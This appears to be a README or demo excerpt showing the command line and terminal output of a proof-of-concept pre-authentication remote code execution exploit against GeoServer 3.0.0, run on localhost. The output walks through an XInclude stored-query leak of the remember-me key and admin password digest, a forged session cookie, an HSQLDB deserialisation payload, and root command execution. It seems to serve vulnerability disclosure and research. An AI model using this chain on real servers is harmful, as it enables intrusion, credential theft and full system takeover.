 ~/Documents/GeoServer/geoserver-preauth-rce
python3 geoserver-unauth-rce-poc-main/geoserver_preauth_rce.py \
-u http://127.0.0.1:18080/geoserver -c id
GeoServer
pre-auth RCE · WFS XInclude → HSQLDB deserialisation · GeoServer 3.0.0
discovered by CryptoCat · cryptocat.me
[*] Probing anonymous WFS stored-query errors for the data-directory path
[+] data directory: /opt/geoserver/data_dir
[*] Persisting an anonymous x/WFS stored query with deferred XInclude
[+] DescribeStoredQueries disclosed the remember-me key and admin password digest
[*] Forging a remember-me cookie and exchanging it for a session
[+] administrator JSESSIONID accepted by the REST API
[*] Uploading the HSQLDB payload database and request via REST
[+] registered JDBC user-group service 'jdbc_geoserver_poc'
[*] Triggering deserialisation through a user-property lookup
[+] command executed (exit code 0)
[+] output of: id
uid=0(root) gid=0(root) groups=0(root)
[*] Cleaning up
[+] removed the staging directory and temporary JDBC service